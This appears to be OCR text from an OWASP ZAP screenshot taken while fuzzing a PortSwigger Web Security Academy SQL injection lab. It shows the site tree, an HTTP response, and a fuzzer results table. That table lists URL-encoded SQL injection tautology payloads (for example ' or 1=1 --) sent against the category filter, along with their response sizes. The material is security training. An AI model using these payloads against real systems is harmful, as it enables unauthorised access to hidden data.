 https://acb61f0a1fd7c55b80f41450006400f9.web-security-academy.net/filter?category=Clothing%2c+shoes+and+accessories
Untitled Session - OWASP ZAP 2.9.0
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Quick Start Request Response
Header: Text Body: Text
Default Context
Sites
https://safebrowsing.googleapis.com
https://script.crazyegg.com
https://firefox.settings.services.mozilla.com
https://incoming.telemetry.mozilla.org
https://shavar.services.mozilla.com
https://portswigger.net
https://acb61f0a1fd7c55b80f41450006400f9.web-security-academy.net
GET:academyLabHeader
GET:favicon.ico
GET:filter(category)
image
GET:product(productId)
resources
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 13412
<!DOCTYPE html>
<html>
<head>
<link href=/resources/css/labsEcommerce.css rel=stylesheet>
<link href=/resources/css/bootstrap.css rel=stylesheet>
<link href=/resources/css/bootstrap-grid.css rel=stylesheet>
<link href=/resources/css/bootstrap-reboot.css rel=stylesheet>
<title>SQL injection vulnerability in WHERE clause allowing retrieval of hidden data</title>
</head>
<body>
<div theme="ecommerce">
History Search Alerts Output WebSockets Fuzzer
New Fuzzer Progress: 2: HTTP - https://acb61f..and+accessories 100% Current fuzzers: 0
Messages Sent: 169 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
11 Fuzzed 200 OK 527 ms 101 bytes 13,412 bytes %27+or+1%3D1+--
103 Fuzzed 200 OK 492 ms 101 bytes 13,333 bytes %27+or+1%3D1--+
111 Fuzzed 200 OK 605 ms 101 bytes 13,332 bytes %27+or+1%3D1--
164 Fuzzed 200 OK 511 ms 101 bytes 11,359 bytes anything%27+or+%27x%27%3D%27x
108 Fuzzed 200 OK 506 ms 101 bytes 11,357 bytes %27+or+%277659%27%3D%277659
145 Fuzzed 200 OK 521 ms 101 bytes 11,357 bytes %27+or+%277659%27%3D%277659
34 Fuzzed 200 OK 601 ms 101 bytes 11,352 bytes 1%27+or+%271%27%3D%271
46 Fuzzed 200 OK 582 ms 101 bytes 11,351 bytes %27+or+%271%27%3D%271
105 Fuzzed 200 OK 601 ms 101 bytes 11,351 bytes %27+or+%271%27%3D%271
115 Fuzzed 200 OK 511 ms 101 bytes 11,351 bytes %27+or+%27a%27%3D%27a
Alerts 0 3 5 2 Primary Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0